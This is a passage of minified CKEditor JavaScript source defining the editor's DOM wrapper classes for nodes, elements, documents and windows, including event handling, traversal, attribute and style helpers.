return{x:this.$.pageX||this.$.clientX+(a.documentElement.scrollLeft||a.body.scrollLeft),y:this.$.pageY||this.$.clientY+(a.documentElement.scrollTop||a.body.scrollTop)}}},CKEDITOR.CTRL=1114112,CKEDITOR.SHIFT=2228224,CKEDITOR.ALT=4456448,CKEDITOR.EVENT_PHASE_CAPTURING=1,CKEDITOR.EVENT_PHASE_AT_TARGET=2,CKEDITOR.EVENT_PHASE_BUBBLING=3,CKEDITOR.dom.domObject=function(a){a&&(this.$=a)},CKEDITOR.dom.domObject.prototype=function(){var a=function(a,b){return function(d){"undefined"!=typeof CKEDITOR&&a.fire(b,
new CKEDITOR.dom.event(d))}};return{getPrivate:function(){var a;(a=this.getCustomData("_"))||this.setCustomData("_",a={});return a},on:function(f){var b=this.getCustomData("_cke_nativeListeners");b||(b={},this.setCustomData("_cke_nativeListeners",b));b[f]||(b=b[f]=a(this,f),this.$.addEventListener?this.$.addEventListener(f,b,!!CKEDITOR.event.useCapture):this.$.attachEvent&&this.$.attachEvent("on"+f,b));return CKEDITOR.event.prototype.on.apply(this,arguments)},removeListener:function(a){CKEDITOR.event.prototype.removeListener.apply(this,
arguments);if(!this.hasListeners(a)){var b=this.getCustomData("_cke_nativeListeners"),d=b&&b[a];d&&(this.$.removeEventListener?this.$.removeEventListener(a,d,!1):this.$.detachEvent&&this.$.detachEvent("on"+a,d),delete b[a])}},removeAllListeners:function(){var a=this.getCustomData("_cke_nativeListeners"),b;for(b in a){var d=a[b];this.$.detachEvent?this.$.detachEvent("on"+b,d):this.$.removeEventListener&&this.$.removeEventListener(b,d,!1);delete a[b]}CKEDITOR.event.prototype.removeAllListeners.call(this)}}}(),
function(a){var f={};CKEDITOR.on("reset",function(){f={}});a.equals=function(a){try{return a&&a.$===this.$}catch(d){return!1}};a.setCustomData=function(a,d){var e=this.getUniqueId();(f[e]||(f[e]={}))[a]=d;return this};a.getCustomData=function(a){var d=this.$["data-cke-expando"];return(d=d&&f[d])&&a in d?d[a]:null};a.removeCustomData=function(a){var d=this.$["data-cke-expando"],d=d&&f[d],e,m;d&&(e=d[a],m=a in d,delete d[a]);return m?e:null};a.clearCustomData=function(){this.removeAllListeners();var a=
this.$["data-cke-expando"];a&&delete f[a]};a.getUniqueId=function(){return this.$["data-cke-expando"]||(this.$["data-cke-expando"]=CKEDITOR.tools.getNextNumber())};CKEDITOR.event.implementOn(a)}(CKEDITOR.dom.domObject.prototype),CKEDITOR.dom.node=function(a){return a?new CKEDITOR.dom[a.nodeType==CKEDITOR.NODE_DOCUMENT?"document":a.nodeType==CKEDITOR.NODE_ELEMENT?"element":a.nodeType==CKEDITOR.NODE_TEXT?"text":a.nodeType==CKEDITOR.NODE_COMMENT?"comment":a.nodeType==CKEDITOR.NODE_DOCUMENT_FRAGMENT?
"documentFragment":"domObject"](a):this},CKEDITOR.dom.node.prototype=new CKEDITOR.dom.domObject,CKEDITOR.NODE_ELEMENT=1,CKEDITOR.NODE_DOCUMENT=9,CKEDITOR.NODE_TEXT=3,CKEDITOR.NODE_COMMENT=8,CKEDITOR.NODE_DOCUMENT_FRAGMENT=11,CKEDITOR.POSITION_IDENTICAL=0,CKEDITOR.POSITION_DISCONNECTED=1,CKEDITOR.POSITION_FOLLOWING=2,CKEDITOR.POSITION_PRECEDING=4,CKEDITOR.POSITION_IS_CONTAINED=8,CKEDITOR.POSITION_CONTAINS=16,CKEDITOR.tools.extend(CKEDITOR.dom.node.prototype,{appendTo:function(a,f){a.append(this,f);
return a},clone:function(a,f){function b(d){d["data-cke-expando"]&&(d["data-cke-expando"]=!1);if(d.nodeType==CKEDITOR.NODE_ELEMENT||d.nodeType==CKEDITOR.NODE_DOCUMENT_FRAGMENT)if(f||d.nodeType!=CKEDITOR.NODE_ELEMENT||d.removeAttribute("id",!1),a){d=d.childNodes;for(var e=0;e<d.length;e++)b(d[e])}}function d(b){if(b.type==CKEDITOR.NODE_ELEMENT||b.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT){if(b.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT){var e=b.getName();":"==e[0]&&b.renameNode(e.substring(1))}if(a)for(e=0;e<
b.getChildCount();e++)d(b.getChild(e))}}var e=this.$.cloneNode(a);b(e);e=new CKEDITOR.dom.node(e);CKEDITOR.env.ie&&9>CKEDITOR.env.version&&(this.type==CKEDITOR.NODE_ELEMENT||this.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT)&&d(e);return e},hasPrevious:function(){return!!this.$.previousSibling},hasNext:function(){return!!this.$.nextSibling},insertAfter:function(a){a.$.parentNode.insertBefore(this.$,a.$.nextSibling);return a},insertBefore:function(a){a.$.parentNode.insertBefore(this.$,a.$);return a},insertBeforeMe:function(a){this.$.parentNode.insertBefore(a.$,
this.$);return a},getAddress:function(a){for(var f=[],b=this.getDocument().$.documentElement,d=this.$;d&&d!=b;){var e=d.parentNode;e&&f.unshift(this.getIndex.call({$:d},a));d=e}return f},getDocument:function(){return new CKEDITOR.dom.document(this.$.ownerDocument||this.$.parentNode.ownerDocument)},getIndex:function(a){function f(a,g){var k=g?a.nextSibling:a.previousSibling;return k&&k.nodeType==CKEDITOR.NODE_TEXT?b(k)?f(k,g):k:null}function b(a){return!a.nodeValue||a.nodeValue==CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE}
var d=this.$,e=-1,m;if(!this.$.parentNode||a&&d.nodeType==CKEDITOR.NODE_TEXT&&b(d)&&!f(d)&&!f(d,!0))return-1;do a&&d!=this.$&&d.nodeType==CKEDITOR.NODE_TEXT&&(m||b(d))||(e++,m=d.nodeType==CKEDITOR.NODE_TEXT);while(d=d.previousSibling);return e},getNextSourceNode:function(a,f,b){if(b&&!b.call){var d=b;b=function(a){return!a.equals(d)}}a=!a&&this.getFirst&&this.getFirst();var e;if(!a){if(this.type==CKEDITOR.NODE_ELEMENT&&b&&!1===b(this,!0))return null;a=this.getNext()}for(;!a&&(e=(e||this).getParent());){if(b&&
!1===b(e,!0))return null;a=e.getNext()}return!a||b&&!1===b(a)?null:f&&f!=a.type?a.getNextSourceNode(!1,f,b):a},getPreviousSourceNode:function(a,f,b){if(b&&!b.call){var d=b;b=function(a){return!a.equals(d)}}a=!a&&this.getLast&&this.getLast();var e;if(!a){if(this.type==CKEDITOR.NODE_ELEMENT&&b&&!1===b(this,!0))return null;a=this.getPrevious()}for(;!a&&(e=(e||this).getParent());){if(b&&!1===b(e,!0))return null;a=e.getPrevious()}return!a||b&&!1===b(a)?null:f&&a.type!=f?a.getPreviousSourceNode(!1,f,b):
a},getPrevious:function(a){var f=this.$,b;do b=(f=f.previousSibling)&&10!=f.nodeType&&new CKEDITOR.dom.node(f);while(b&&a&&!a(b));return b},getNext:function(a){var f=this.$,b;do b=(f=f.nextSibling)&&new CKEDITOR.dom.node(f);while(b&&a&&!a(b));return b},getParent:function(a){var f=this.$.parentNode;return f&&(f.nodeType==CKEDITOR.NODE_ELEMENT||a&&f.nodeType==CKEDITOR.NODE_DOCUMENT_FRAGMENT)?new CKEDITOR.dom.node(f):null},getParents:function(a){var f=this,b=[];do b[a?"push":"unshift"](f);while(f=f.getParent());
return b},getCommonAncestor:function(a){if(a.equals(this))return this;if(a.contains&&a.contains(this))return a;var f=this.contains?this:this.getParent();do if(f.contains(a))return f;while(f=f.getParent());return null},getPosition:function(a){var f=this.$,b=a.$;if(f.compareDocumentPosition)return f.compareDocumentPosition(b);if(f==b)return CKEDITOR.POSITION_IDENTICAL;if(this.type==CKEDITOR.NODE_ELEMENT&&a.type==CKEDITOR.NODE_ELEMENT){if(f.contains){if(f.contains(b))return CKEDITOR.POSITION_CONTAINS+
CKEDITOR.POSITION_PRECEDING;if(b.contains(f))return CKEDITOR.POSITION_IS_CONTAINED+CKEDITOR.POSITION_FOLLOWING}if("sourceIndex"in f)return 0>f.sourceIndex||0>b.sourceIndex?CKEDITOR.POSITION_DISCONNECTED:f.sourceIndex<b.sourceIndex?CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_FOLLOWING}f=this.getAddress();a=a.getAddress();for(var b=Math.min(f.length,a.length),d=0;d<b;d++)if(f[d]!=a[d])return f[d]<a[d]?CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_FOLLOWING;return f.length<a.length?CKEDITOR.POSITION_CONTAINS+
CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_IS_CONTAINED+CKEDITOR.POSITION_FOLLOWING},getAscendant:function(a,f){var b=this.$,d,e;f||(b=b.parentNode);"function"==typeof a?(e=!0,d=a):(e=!1,d=function(b){b="string"==typeof b.nodeName?b.nodeName.toLowerCase():"";return"string"==typeof a?b==a:b in a});for(;b;){if(d(e?new CKEDITOR.dom.node(b):b))return new CKEDITOR.dom.node(b);try{b=b.parentNode}catch(m){b=null}}return null},hasAscendant:function(a,f){var b=this.$;f||(b=b.parentNode);for(;b;){if(b.nodeName&&
b.nodeName.toLowerCase()==a)return!0;b=b.parentNode}return!1},move:function(a,f){a.append(this.remove(),f)},remove:function(a){var f=this.$,b=f.parentNode;if(b){if(a)for(;a=f.firstChild;)b.insertBefore(f.removeChild(a),f);b.removeChild(f)}return this},replace:function(a){this.insertBefore(a);a.remove()},trim:function(){this.ltrim();this.rtrim()},ltrim:function(){for(var a;this.getFirst&&(a=this.getFirst());){if(a.type==CKEDITOR.NODE_TEXT){var f=CKEDITOR.tools.ltrim(a.getText()),b=a.getLength();if(f)f.length<
b&&(a.split(b-f.length),this.$.removeChild(this.$.firstChild));else{a.remove();continue}}break}},rtrim:function(){for(var a;this.getLast&&(a=this.getLast());){if(a.type==CKEDITOR.NODE_TEXT){var f=CKEDITOR.tools.rtrim(a.getText()),b=a.getLength();if(f)f.length<b&&(a.split(f.length),this.$.lastChild.parentNode.removeChild(this.$.lastChild));else{a.remove();continue}}break}CKEDITOR.env.needsBrFiller&&(a=this.$.lastChild)&&1==a.type&&"br"==a.nodeName.toLowerCase()&&a.parentNode.removeChild(a)},isReadOnly:function(a){var f=
this;this.type!=CKEDITOR.NODE_ELEMENT&&(f=this.getParent());CKEDITOR.env.edge&&f&&f.is("textarea","input")&&(a=!0);if(!a&&f&&"undefined"!=typeof f.$.isContentEditable)return!(f.$.isContentEditable||f.data("cke-editable"));for(;f;){if(f.data("cke-editable"))return!1;if(f.hasAttribute("contenteditable"))return"false"==f.getAttribute("contenteditable");f=f.getParent()}return!0}}),CKEDITOR.dom.window=function(a){CKEDITOR.dom.domObject.call(this,a)},CKEDITOR.dom.window.prototype=new CKEDITOR.dom.domObject,
CKEDITOR.tools.extend(CKEDITOR.dom.window.prototype,{focus:function(){this.$.focus()},getViewPaneSize:function(){var a=this.$.document,f="CSS1Compat"==a.compatMode;return{width:(f?a.documentElement.clientWidth:a.body.clientWidth)||0,height:(f?a.documentElement.clientHeight:a.body.clientHeight)||0}},getScrollPosition:function(){var a=this.$;if("pageXOffset"in a)return{x:a.pageXOffset||0,y:a.pageYOffset||0};a=a.document;return{x:a.documentElement.scrollLeft||a.body.scrollLeft||0,y:a.documentElement.scrollTop||
a.body.scrollTop||0}},getFrame:function(){var a=this.$.frameElement;return a?new CKEDITOR.dom.element.get(a):null}}),CKEDITOR.dom.document=function(a){CKEDITOR.dom.domObject.call(this,a)},CKEDITOR.dom.document.prototype=new CKEDITOR.dom.domObject,CKEDITOR.tools.extend(CKEDITOR.dom.document.prototype,{type:CKEDITOR.NODE_DOCUMENT,appendStyleSheet:function(a){if(this.$.createStyleSheet)this.$.createStyleSheet(a);else{var f=new CKEDITOR.dom.element("link");f.setAttributes({rel:"stylesheet",type:"text/css",
href:a});this.getHead().append(f)}},appendStyleText:function(a){if(this.$.createStyleSheet){var f=this.$.createStyleSheet("");f.cssText=a}else{var b=new CKEDITOR.dom.element("style",this);b.append(new CKEDITOR.dom.text(a,this));this.getHead().append(b)}return f||b.$.sheet},createElement:function(a,f){var b=new CKEDITOR.dom.element(a,this);f&&(f.attributes&&b.setAttributes(f.attributes),f.styles&&b.setStyles(f.styles));return b},createText:function(a){return new CKEDITOR.dom.text(a,this)},focus:function(){this.getWindow().focus()},
getActive:function(){var a;try{a=this.$.activeElement}catch(f){return null}return new CKEDITOR.dom.element(a)},getById:function(a){return(a=this.$.getElementById(a))?new CKEDITOR.dom.element(a):null},getByAddress:function(a,f){for(var b=this.$.documentElement,d=0;b&&d<a.length;d++){var e=a[d];if(f)for(var m=-1,l=0;l<b.childNodes.length;l++){var g=b.childNodes[l];if(!0!==f||3!=g.nodeType||!g.previousSibling||3!=g.previousSibling.nodeType)if(m++,m==e){b=g;break}}else b=b.childNodes[e]}return b?new CKEDITOR.dom.node(b):
null},getElementsByTag:function(a,f){CKEDITOR.env.ie&&8>=document.documentMode||!f||(a=f+":"+a);return new CKEDITOR.dom.nodeList(this.$.getElementsByTagName(a))},getHead:function(){var a=this.$.getElementsByTagName("head")[0];return a=a?new CKEDITOR.dom.element(a):this.getDocumentElement().append(new CKEDITOR.dom.element("head"),!0)},getBody:function(){return new CKEDITOR.dom.element(this.$.body)},getDocumentElement:function(){return new CKEDITOR.dom.element(this.$.documentElement)},getWindow:function(){return new CKEDITOR.dom.window(this.$.parentWindow||
this.$.defaultView)},write:function(a){this.$.open("text/html","replace");CKEDITOR.env.ie&&(a=a.replace(/(?:^\s*<!DOCTYPE[^>]*?>)|^/i,'$\x26\n\x3cscript data-cke-temp\x3d"1"\x3e('+CKEDITOR.tools.fixDomain+")();\x3c/script\x3e"));this.$.write(a);this.$.close()},find:function(a){return new CKEDITOR.dom.nodeList(this.$.querySelectorAll(a))},findOne:function(a){return(a=this.$.querySelector(a))?new CKEDITOR.dom.element(a):null},_getHtml5ShivFrag:function(){var a=this.getCustomData("html5ShivFrag");a||
(a=this.$.createDocumentFragment(),CKEDITOR.tools.enableHtml5Elements(a,!0),this.setCustomData("html5ShivFrag",a));return a}}),CKEDITOR.dom.nodeList=function(a){this.$=a},CKEDITOR.dom.nodeList.prototype={count:function(){return this.$.length},getItem:function(a){return 0>a||a>=this.$.length?null:(a=this.$[a])?new CKEDITOR.dom.node(a):null}},CKEDITOR.dom.element=function(a,f){"string"==typeof a&&(a=(f?f.$:document).createElement(a));CKEDITOR.dom.domObject.call(this,a)},CKEDITOR.dom.element.get=function(a){return(a=
"string"==typeof a?document.getElementById(a)||document.getElementsByName(a)[0]:a)&&(a.$?a:new CKEDITOR.dom.element(a))},CKEDITOR.dom.element.prototype=new CKEDITOR.dom.node,CKEDITOR.dom.element.createFromHtml=function(a,f){var b=new CKEDITOR.dom.element("div",f);b.setHtml(a);return b.getFirst().remove()},CKEDITOR.dom.element.setMarker=function(a,f,b,d){var e=f.getCustomData("list_marker_id")||f.setCustomData("list_marker_id",CKEDITOR.tools.getNextNumber()).getCustomData("list_marker_id"),m=f.getCustomData("list_marker_names")||
f.setCustomData("list_marker_names",{}).getCustomData("list_marker_names");a[e]=f;m[b]=1;return f.setCustomData(b,d)},CKEDITOR.dom.element.clearAllMarkers=function(a){for(var f in a)CKEDITOR.dom.element.clearMarkers(a,a[f],1)},CKEDITOR.dom.element.clearMarkers=function(a,f,b){var d=f.getCustomData("list_marker_names"),e=f.getCustomData("list_marker_id"),m;for(m in d)f.removeCustomData(m);f.removeCustomData("list_marker_names");b&&(f.removeCustomData("list_marker_id"),delete a[e])},function(){function a(a,
b){return-1<(" "+a+" ").replace(m," ").indexOf(" "+b+" ")}function f(a){var b=!0;a.$.id||(a.$.id="cke_tmp_"+CKEDITOR.tools.getNextNumber(),b=!1);return function(){b||a.removeAttribute("id")}}function b(a,b){var c=CKEDITOR.tools.escapeCss(a.$.id);return"#"+c+" "+b.split(/,\s*/).join(", #"+c+" ")}function d(a){for(var b=0,c=0,h=l[a].length;c<h;c++)b+=parseInt(this.getComputedStyle(l[a][c])||0,10)||0;return b}var e=document.createElement("_").classList,e="undefined"!==typeof e&&null!==String(e.add).match(/\[Native code\]/gi),
m=/[\n\t\r]/g;CKEDITOR.tools.extend(CKEDITOR.dom.element.prototype,{type:CKEDITOR.NODE_ELEMENT,addClass:e?function(a){this.$.classList.add(a);return this}:function(g){var b=this.$.className;b&&(a(b,g)||(b+=" "+g));this.$.className=b||g;return this},removeClass:e?function(a){var b=this.$;b.classList.remove(a);b.className||b.removeAttribute("class");return this}:function(g){var b=this.getAttribute("class");b&&a(b,g)&&((b=b.replace(new RegExp("(?:^|\\s+)"+g+"(?\x3d\\s|$)"),"").replace(/^\s+/,""))?this.setAttribute("class",
b):this.removeAttribute("class"));return this},hasClass:function(g){return a(this.$.className,g)},append:function(a,b){"string"==typeof a&&(a=this.getDocument().createElement(a));b?this.$.insertBefore(a.$,this.$.firstChild):this.$.appendChild(a.$);return a},appendHtml:function(a){if(this.$.childNodes.length){var b=new CKEDITOR.dom.element("div",this.getDocument());b.setHtml(a);b.moveChildren(this)}else this.setHtml(a)},appendText:function(a){null!=this.$.text&&CKEDITOR.env.ie&&9>CKEDITOR.env.version?
this.$.text+=a:this.append(new CKEDITOR.dom.text(a))},appendBogus:function(a){if(a||CKEDITOR.env.needsBrFiller){for(a=this.getLast();a&&a.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.rtrim(a.getText());)a=a.getPrevious();a&&a.is&&a.is("br")||(a=this.getDocument().createElement("br"),CKEDITOR.env.gecko&&a.setAttribute("type","_moz"),this.append(a))}},breakParent:function(a,b){var c=new CKEDITOR.dom.range(this.getDocument());c.setStartAfter(this);c.setEndAfter(a);var h=c.extractContents(!1,b||!1),d;c.insertNode(this.remove());
if(CKEDITOR.env.ie&&!CKEDITOR.env.edge){for(c=new CKEDITOR.dom.element("div");d=h.getFirst();)d.$.style.backgroundColor&&(d.$.style.backgroundColor=d.$.style.backgroundColor),c.append(d);c.insertAfter(this);c.remove(!0)}else h.insertAfterNode(this)},contains:document.compareDocumentPosition?function(a){return!!(this.$.compareDocumentPosition(a.$)&16)}:function(a){var b=this.$;return a.type!=CKEDITOR.NODE_ELEMENT?b.contains(a.getParent().$):b!=a.$&&b.contains(a.$)},focus:function(){function a(){try{this.$.focus()}catch(g){}}
return function(b){b?CKEDITOR.tools.setTimeout(a,100,this):a.call(this)}}(),getHtml:function(){var a=this.$.innerHTML;return CKEDITOR.env.ie?a.replace(/<\?[^>]*>/g,""):a},getOuterHtml:function(){if(this.$.outerHTML)return this.$.outerHTML.replace(/<\?[^>]*>/,"");var a=this.$.ownerDocument.createElement("div");a.appendChild(this.$.cloneNode(!0));return a.innerHTML},getClientRect:function(){var a=CKEDITOR.tools.extend({},this.$.getBoundingClientRect());!a.width&&(a.width=a.right-a.left);!a.height&&
(a.height=a.bottom-a.top);return a},setHtml:CKEDITOR.env.ie&&9>CKEDITOR.env.version?function(a){try{var b=this.$;if(this.getParent())return b.innerHTML=a;var c=this.getDocument()._getHtml5ShivFrag();c.appendChild(b);b.innerHTML=a;c.removeChild(b);return a}catch(h){this.$.innerHTML="";b=new CKEDITOR.dom.element("body",this.getDocument());b.$.innerHTML=a;for(b=b.getChildren();b.count();)this.append(b.getItem(0));return a}}:function(a){return this.$.innerHTML=a},setText:function(){var a=document.createElement("p");
a.innerHTML="x";a=a.textContent;return function(b){this.$[a?"textContent":"innerText"]=b}}(),getAttribute:function(){var a=function(a){return this.$.getAttribute(a,2)};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(a){switch(a){case "class":a="className";break;case "http-equiv":a="httpEquiv";break;case "name":return this.$.name;case "tabindex":return a=this.$.getAttribute(a,2),0!==a&&0===this.$.tabIndex&&(a=null),a;case "checked":return a=this.$.attributes.getNamedItem(a),
(a.specified?a.nodeValue:this.$.checked)?"checked":null;case "hspace":case "value":return this.$[a];case "style":return this.$.style.cssText;case "contenteditable":case "contentEditable":return this.$.attributes.getNamedItem("contentEditable").specified?this.$.getAttribute("contentEditable"):null}return this.$.getAttribute(a,2)}:a}(),getAttributes:function(a){var b={},c=this.$.attributes,h;a=CKEDITOR.tools.isArray(a)?a:[];for(h=0;h<c.length;h++)-1===CKEDITOR.tools.indexOf(a,c[h].name)&&(b[c[h].name]=
c[h].value);return b},getChildren:function(){return new CKEDITOR.dom.nodeList(this.$.childNodes)},getComputedStyle:document.defaultView&&document.defaultView.getComputedStyle?function(a){var b=this.getWindow().$.getComputedStyle(this.$,null);return b?b.getPropertyValue(a):""}:function(a){return this.$.currentStyle[CKEDITOR.tools.cssStyleToDomStyle(a)]},getDtd:function(){var a=CKEDITOR.dtd[this.getName()];this.getDtd=function(){return a};return a},getElementsByTag:CKEDITOR.dom.document.prototype.getElementsByTag,
getTabIndex:function(){var a=this.$.tabIndex;return 0!==a||CKEDITOR.dtd.$tabIndex[this.getName()]||0===parseInt(this.getAttribute("tabindex"),10)?a:-1},getText:function(){return this.$.textContent||this.$.innerText||""},getWindow:function(){return this.getDocument().getWindow()},getId:function(){return this.$.id||null},getNameAtt:function(){return this.$.name||null},getName:function(){var a=this.$.nodeName.toLowerCase();if(CKEDITOR.env.ie&&8>=document.documentMode){var b=this.$.scopeName;"HTML"!=
b&&(a=b.toLowerCase()+":"+a)}this.getName=function(){return a};return this.getName()},getValue:function(){return this.$.value},getFirst:function(a){var b=this.$.firstChild;(b=b&&new CKEDITOR.dom.node(b))&&a&&!a(b)&&(b=b.getNext(a));return b},getLast:function(a){var b=this.$.lastChild;(b=b&&new CKEDITOR.dom.node(b))&&a&&!a(b)&&(b=b.getPrevious(a));return b},getStyle:function(a){return this.$.style[CKEDITOR.tools.cssStyleToDomStyle(a)]},is:function(){var a=this.getName();if("object"==typeof arguments[0])return!!arguments[0][a];
for(var b=0;b<arguments.length;b++)if(arguments[b]==a)return!0;return!1},isEditable:function(a){var b=this.getName();return this.isReadOnly()||"none"==this.getComputedStyle("display")||"hidden"==this.getComputedStyle("visibility")||CKEDITOR.dtd.$nonEditable[b]||CKEDITOR.dtd.$empty[b]||this.is("a")&&(this.data("cke-saved-name")||this.hasAttribute("name"))&&!this.getChildCount()?!1:!1!==a?(a=CKEDITOR.dtd[b]||CKEDITOR.dtd.span,!(!a||!a["#"])):!0},isIdentical:function(a){var b=this.clone(0,1);a=a.clone(0,
1);b.removeAttributes(["_moz_dirty","data-cke-expando","data-cke-saved-href","data-cke-saved-name"]);a.removeAttributes(["_moz_dirty","data-cke-expando","data-cke-saved-href","data-cke-saved-name"]);if(b.$.isEqualNode)return b.$.style.cssText=CKEDITOR.tools.normalizeCssText(b.$.style.cssText),a.$.style.cssText=CKEDITOR.tools.normalizeCssText(a.$.style.cssText),b.$.isEqualNode(a.$);b=b.getOuterHtml();a=a.getOuterHtml();if(CKEDITOR.env.ie&&9>CKEDITOR.env.version&&this.is("a")){var c=this.getParent();
c.type==CKEDITOR.NODE_ELEMENT&&(c=c.clone(),c.setHtml(b),b=c.getHtml(),c.setHtml(a),a=c.getHtml())}return b==a},isVisible:function(){var a=(this.$.offsetHeight||this.$.offsetWidth)&&"hidden"!=this.getComputedStyle("visibility"),b,c;a&&CKEDITOR.env.webkit&&(b=this.getWindow(),!b.equals(CKEDITOR.document.getWindow())&&(c=b.$.frameElement)&&(a=(new CKEDITOR.dom.element(c)).isVisible()));return!!a},isEmptyInlineRemoveable:function(){if(!CKEDITOR.dtd.$removeEmpty[this.getName()])return!1;for(var a=this.getChildren(),
b=0,c=a.count();b<c;b++){var h=a.getItem(b);if(h.type!=CKEDITOR.NODE_ELEMENT||!h.data("cke-bookmark"))if(h.type==CKEDITOR.NODE_ELEMENT&&!h.isEmptyInlineRemoveable()||h.type==CKEDITOR.NODE_TEXT&&CKEDITOR.tools.trim(h.getText()))return!1}return!0},hasAttributes:CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(){for(var a=this.$.attributes,b=0;b<a.length;b++){var c=a[b];switch(c.nodeName){case "class":if(this.getAttribute("class"))return!0;case "data-cke-expando":continue;default:if(c.specified)return!0}}return!1}:
function(){var a=this.$.attributes,b=a.length,c={"data-cke-expando":1,_moz_dirty:1};return 0<b&&(2<b||!c[a[0].nodeName]||2==b&&!c[a[1].nodeName])},hasAttribute:function(){function a(b){var c=this.$.attributes.getNamedItem(b);if("input"==this.getName())switch(b){case "class":return 0<this.$.className.length;case "checked":return!!this.$.checked;case "value":return b=this.getAttribute("type"),"checkbox"==b||"radio"==b?"on"!=this.$.value:!!this.$.value}return c?c.specified:!1}return CKEDITOR.env.ie?
8>CKEDITOR.env.version?function(b){return"name"==b?!!this.$.name:a.call(this,b)}:a:function(a){return!!this.$.attributes.getNamedItem(a)}}(),hide:function(){this.setStyle("display","none")},moveChildren:function(a,b){var c=this.$;a=a.$;if(c!=a){var h;if(b)for(;h=c.lastChild;)a.insertBefore(c.removeChild(h),a.firstChild);else for(;h=c.firstChild;)a.appendChild(c.removeChild(h))}},mergeSiblings:function(){function a(b,c,h){if(c&&c.type==CKEDITOR.NODE_ELEMENT){for(var g=[];c.data("cke-bookmark")||c.isEmptyInlineRemoveable();)if(g.push(c),
c=h?c.getNext():c.getPrevious(),!c||c.type!=CKEDITOR.NODE_ELEMENT)return;if(b.isIdentical(c)){for(var d=h?b.getLast():b.getFirst();g.length;)g.shift().move(b,!h);c.moveChildren(b,!h);c.remove();d&&d.type==CKEDITOR.NODE_ELEMENT&&d.mergeSiblings()}}}return function(b){if(!1===b||CKEDITOR.dtd.$removeEmpty[this.getName()]||this.is("a"))a(this,this.getNext(),!0),a(this,this.getPrevious())}}(),show:function(){this.setStyles({display:"",visibility:""})},setAttribute:function(){var a=function(a,b){this.$.setAttribute(a,
b);return this};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(b,c){"class"==b?this.$.className=c:"style"==b?this.$.style.cssText=c:"tabindex"==b?this.$.tabIndex=c:"checked"==b?this.$.checked=c:"contenteditable"==b?a.call(this,"contentEditable",c):a.apply(this,arguments);return this}:CKEDITOR.env.ie8Compat&&CKEDITOR.env.secure?function(b,c){if("src"==b&&c.match(/^http:\/\//))try{a.apply(this,arguments)}catch(h){}else a.apply(this,arguments);return this}:a}(),setAttributes:function(a){for(var b in a)this.setAttribute(b,
a[b]);return this},setValue:function(a){this.$.value=a;return this},removeAttribute:function(){var a=function(a){this.$.removeAttribute(a)};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(a){"class"==a?a="className":"tabindex"==a?a="tabIndex":"contenteditable"==a&&(a="contentEditable");this.$.removeAttribute(a)}:a}(),removeAttributes:function(a){if(CKEDITOR.tools.isArray(a))for(var b=0;b<a.length;b++)this.removeAttribute(a[b]);else for(b in a=a||this.getAttributes(),
a)a.hasOwnProperty(b)&&this.removeAttribute(b)},removeStyle:function(a){var b=this.$.style;if(b.removeProperty||"border"!=a&&"margin"!=a&&"padding"!=a)b.removeProperty?b.removeProperty(a):b.removeAttribute(CKEDITOR.tools.cssStyleToDomStyle(a)),this.$.style.cssText||this.removeAttribute("style");else{var c=["top","left","right","bottom"],h;"border"==a&&(h=["color","style","width"]);for(var b=[],d=0;d<c.length;d++)if(h)for(var e=0;e<h.length;e++)b.push([a,c[d],h[e]].join("-"));else b.push([a,c[d]].join("-"));
for(a=0;a<b.length;a++)this.removeStyle(b[a])}},setStyle:function(a,b){this.$.style[CKEDITOR.tools.cssStyleToDomStyle(a)]=b;return this},setStyles:function(a){for(var b in a)this.setStyle(b,a[b]);return this},setOpacity:function(a){CKEDITOR.env.ie&&9>CKEDITOR.env.version?(a=Math.round(100*a),this.setStyle("filter",100<=a?"":"progid:DXImageTransform.Microsoft.Alpha(opacity\x3d"+a+")")):this.setStyle("opacity",a)},unselectable:function(){this.setStyles(CKEDITOR.tools.cssVendorPrefix("user-select","none"));
if(CKEDITOR.env.ie){this.setAttribute("unselectable","on");for(var a,b=this.getElementsByTag("*"),c=0,h=b.count();c<h;c++)a=b.getItem(c),a.setAttribute("unselectable","on")}},getPositionedAncestor:function(){for(var a=this;"html"!=a.getName();){if("static"!=a.getComputedStyle("position"))return a;a=a.getParent()}return null},getDocumentPosition:function(a){var b=0,c=0,h=this.getDocument(),d=h.getBody(),e="BackCompat"==h.$.compatMode;if(document.documentElement.getBoundingClientRect&&(CKEDITOR.env.ie?
8!==CKEDITOR.env.version:1)){var f=this.$.getBoundingClientRect(),m=h.$.documentElement,t=m.clientTop||d.$.clientTop||0,l=m.clientLeft||d.$.clientLeft||0,v=!0;CKEDITOR.env.ie&&(v=h.getDocumentElement().contains(this),h=h.getBody().contains(this),v=e&&h||!e&&v);v&&(CKEDITOR.env.webkit||CKEDITOR.env.ie&&12<=CKEDITOR.env.version?(b=d.$.scrollLeft||m.scrollLeft,c=d.$.scrollTop||m.scrollTop):(c=e?d.$:m,b=c.scrollLeft,c=c.scrollTop),b=f.left+b-l,c=f.top+c-t)}else for(t=this,l=null;t&&"body"!=t.getName()&&
"html"!=t.getName();){b+=t.$.offsetLeft-t.$.scrollLeft;c+=t.$.offsetTop-t.$.scrollTop;t.equals(this)||(b+=t.$.clientLeft||0,c+=t.$.clientTop||0);for(;l&&!l.equals(t);)b-=l.$.scrollLeft,c-=l.$.scrollTop,l=l.getParent();l=t;t=(f=t.$.offsetParent)?new CKEDITOR.dom.element(f):null}a&&(f=this.getWindow(),t=a.getWindow(),!f.equals(t)&&f.$.frameElement&&(a=(new CKEDITOR.dom.element(f.$.frameElement)).getDocumentPosition(a),b+=a.x,c+=a.y));document.documentElement.getBoundingClientRect||!CKEDITOR.env.gecko||
